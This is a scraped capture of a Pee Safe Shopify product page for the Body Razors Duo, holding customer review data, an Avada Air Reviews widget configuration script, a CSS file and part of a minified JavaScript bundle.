customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = {"reviews":[{"images":[],"notHelpful":0,"source":"Imported","title":"Nice product","content":"Very good quality ðð»","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Hafna Nasir","createdAt":"2023-09-02T14:22:32.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"dtLMeCCz5DijsHWYbAQ5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"Body Razor","content":"Decent and good usage experience","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Sangrace","createdAt":"2023-05-15T08:15:07.000Z","rate":4,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"l2LkCLcKtsHtxzsnHxuB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Body Razors Duo","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Anamika","createdAt":"2023-02-01T02:05:19.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"fU5lM1jbrve1klOOuDgz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"pinned":false,"verified":false,"videos":[],"notHelpful":0,"source":"Imported","title":"Works well","content":"The razors work well.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Anupam Jena","createdAt":"2022-09-10T09:10:35.000Z","rate":4,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"isFeatured":false,"status":"approved","id":"kwbQqIEljONLLVoNzOyv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"Works well","content":"The razors work well.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Anupam Jena","createdAt":"2022-09-10T09:10:35.000Z","rate":4,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"DXNKMHQCeXn7mENA33Ao","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"pinned":false,"verified":false,"videos":[],"notHelpful":0,"source":"Imported","title":"Body razor","content":"Very best product. Safe and quick delivery","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"AMAZING VIBES","createdAt":"2022-08-19T15:22:13.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"isFeatured":false,"status":"approved","id":"xyKo4mVCgfJUVTOH8Wxa","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"Body razor","content":"Very best product. Safe and quick delivery","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"AMAZING VIBES","createdAt":"2022-08-19T15:22:13.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"bA9hoTwd6I29to8TRULE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Great product","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Ishita Nagar","createdAt":"2022-08-19T09:20:39.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"AE0YaPbbvK9GCgYEfef1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Body Razors Duo","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Archana Dvivedi","createdAt":"2022-07-29T17:20:51.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"kaUw68h9EfLEbTvaxWcX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431},{"images":[],"notHelpful":0,"source":"Imported","title":"Body razor duo and shaving foam are amazing","content":"The bikini razor is easy to use and gives clean shave. As for the body razor, it does gives clean shave but the it cannot more than one or two glide like the other razors, we need to clean it before every glide that's a little hassle when in hurry. Otherwise it is all good. The foam leaves a smooth feeling.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"}],"firstName":"Alisha Kowase","createdAt":"2022-07-09T08:02:49.000Z","rate":5,"productIds":[6552485560431],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"P51PXPgZCtf0o2qOv7Gz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Body_Razors_Duo.jpg?v=1719920017","productLink":"https://peesafe.com/products/body-razors-duo","title":"Body Razors Duo"},"productId":6552485560431}],"hasPre":false,"hasNext":true,"reviewSummary":{"id":"X0vYHTcuNNXNeUTj3BjO","createdAt":"2024-05-27T11:22:58.583Z","productId":6552485560431,"shopId":"bO0JK67cTGLjXFvixete","one_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0},"four_star":{"pending":0,"disapproved":0,"approved":25,"published":0,"unpublished":0},"five_star":{"pending":0,"disapproved":0,"approved":58,"published":0,"unpublished":0},"three_star":{"pending":0,"disapproved":0,"approved":3,"published":0,"unpublished":0},"two_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":6552485560431,"title":"Body Razors Duo","handle":"body-razors-duo","description":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2021-03-11T12:50:58+05:30","created_at":"2021-03-10T18:50:08+05:30","vendor":"Furr","type":"Shaving \u0026 Grooming Combos","tags":["all_products_new","B1G1","BBS20","Bikini Line Razor","bikini razor","bikini trimming razor","body razor","change","combo_custom","combo_nodiscount","combo_pack","Combos","demo_tag","Female Grooming","furr","Grooming \u0026 Shaving 2.0","MHD23","peesafe","pro_temp_2","prod_temp_2","razor","Razor duo","razors","Razors 2.0","Razors duo"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":44800,"compare_at_price_min":44800,"compare_at_price_max":44800,"compare_at_price_varies":false,"variants":[{"id":39272733900911,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0143","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Body Razors Duo","public_title":null,"options":["Default Title"],"price":31400,"weight":0,"compare_at_price":44800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","options":["Title"],"media":[{"alt":"Furr Body Razors Duo","id":30610032066671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","width":1080},{"alt":"Furr Body Razors Duo","id":26748179611759,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654776197231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654712365167,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 86, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peesafe.com/cdn/shop/t/487/assets/pdp-aPlus-banner.css?v=126803691436733685341715582773
body_size: -719
content:
.aplushbanner{width:100%;}
.aplushbanner .aplushbanner_desktop{width:100%;height:auto; display:block;}
.aplushbanner .aplushbanner_desktop .desktop_list{width:100%;height:auto;}
.aplushbanner .aplushbanner_desktop .desktop_list img{width:100%; height:auto;}
.aplushbanner .aplushbanner_mobile{width:100%;height:auto; display:none;}
.aplushbanner .aplushbanner_mobile .mobile_list{width:100%;height:auto;}
.aplushbanner .aplushbanner_mobile .mobile_list img{width:100%; height:auto;}
@media screen and (max-width: 750px){
    .aplushbanner .aplushbanner_desktop{width:100%;height:auto; display:none;}
    .aplushbanner .aplushbanner_mobile{width:100%;height:auto; display:block;}  
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-air-reviews.avada.io/scripttag/air-review-block-node_modules_prop-types_factoryWithThrowingShims_js-src_reviews_components_Block_index_js-nod-e0dbfe.494aeafaf44b5c2289ec.bundle.js
body_size: 55591
content:
(self.airReviewsBlockChunkLoader=self.airReviewsBlockChunkLoader||[]).push([["node_modules_prop-types_factoryWithThrowingShims_js-src_reviews_components_Block_index_js-nod-e0dbfe"],{7104:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReviews-Blocks__pagination{display:flex;justify-content:center}.AirReviews-Blocks__pagination .AirReviews-Select{min-width:66px}.AirReviews-Blocks__pagination .AirReviews-Pagination{display:flex;margin-left:var(--air-spacing-1)}.AirReviews-Blocks__pagination .AirReviews-Pagination .AirReviews-Pagination__button{border-radius:var(--air-border-radius-sm);border:solid 1px #3e3e3e;padding:var(--air-spacing-1);line-height:0;cursor:pointer;height:fit-content}.AirReviews-Blocks__pagination .AirReviews-Pagination .AirReviews-Pagination__button--disabled{cursor:default;border:1px solid #cdcdcd}.AirReviews-Blocks__pagination .AirReviews-Pagination .AirReviews-Pagination__label{line-height:33px;font-size:var(--air-font-size-xs);margin:0 var(--air-spacing-1)}",""]),e.exports=i},6304:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReviews-Card{padding:var(--air-spacing-4);border-radius:var(--air-border-radius-md);box-shadow:var(--air-card-box-shadow)}.AirReviews-Card.AirReviews-Card--fat{padding:var(--air-spacing-5)}",""]),e.exports=i},3898:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReviews-Text--bodyMd{font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-normal)}.AirReviews-Text--bodySm{font-size:var(--air-font-size-sm);font-weight:var(--air-font-weight-normal)}.AirReviews-Text--bodyXs{font-size:var(--air-font-size-xs);font-weight:var(--air-font-weight-normal)}.AirReviews-Text--bodyLg{font-size:var(--air-font-size-lg);font-weight:var(--air-font-weight-normal)}.AirReviews-Text--headingSm{font-size:var(--air-font-size-sm);font-weight:var(--air-font-weight-semibold)}.AirReviews-Text--headingMd{font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold)}.AirReviews-Text--headingLg{font-size:var(--air-font-size-xl);font-weight:var(--air-font-weight-semibold)}.AirReviews-Text--heading2xl{font-size:var(--air-font-size-2xl);font-weight:var(--air-font-weight-semibold)}.AirReviews-Text--heading3xl{font-size:var(--air-font-size-3xl);font-weight:var(--air-font-weight-semibold)}.AirReviews-Text--heading4xl{font-size:var(--air-font-size-4xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading5xl{font-size:var(--air-font-size-5xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading6xl{font-size:var(--air-font-size-6xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading7xl{font-size:var(--air-font-size-7xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading8xl{font-size:var(--air-font-size-8xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading9xl{font-size:var(--air-font-size-9xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading10xl{font-size:var(--air-font-size-10xl);font-weight:var(--air-font-weight-bold)}.AirReviews-Text--heading11xl{font-size:var(--air-font-size-11xl);font-weight:var(--air-font-weight-bold)}",""]),e.exports=i},5456:function(e,i,r){(i=r(690)(!1)).push([e.id,".AirReview-BadgeIcon{display:flex;line-height:0;align-items:center}.AirReview-BadgeIcon__Icon path:first-child{fill:var(--color)}.AirReview-BadgeIcon__Icon svg{height:13px;width:13px;margin:0 0 0 .3rem}.AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px}.AirReview-BadgeIcon__Icon--Circle circle{fill:var(--color)}.AirReview-BadgeIcon__Icon--Circle svg{height:13px;width:13px;margin:0 0 0 .3rem}.AirReview-BadgeIcon__Icon--Circle path:first-child{fill:var(--color)}.AirReview-BadgeIcon circle{fill:var(--color)}.AirReview-BadgeIcon__Text{white-space:nowrap;overflow:hidden;text-overflow:clip;font-size:13px;margin-left:3px;margin-top:0;margin-bottom:0}",""]),e.exports=i},4723:function(e,i,r){(i=r(690)(!1)).push([e.id,".Avada_PreviewMobile__Footer.Avada_PreviewMobile__Footer-DarkTheme{color:#fff}.AirReviews-Blocks__ListSort.AirReviews__JustifyContent-SpaceBetween .AirReviews-ListSort__Left .AirReviews-Select:first-child .AirReviews-Blocks--Expand{margin-left:var(--air-spacing-3)}.AirReviews-Blocks__ListSort.AirReviews__JustifyContent-SpaceBetween .AirReviews-ListSort__Left .AirReviews-Select:first-child .active{left:0}.AirReviews-Blocks__Summary h2.AirReviews-Blocks--Title.AirReviews-Text--headingLg{margin:0;line-height:calc(1 + 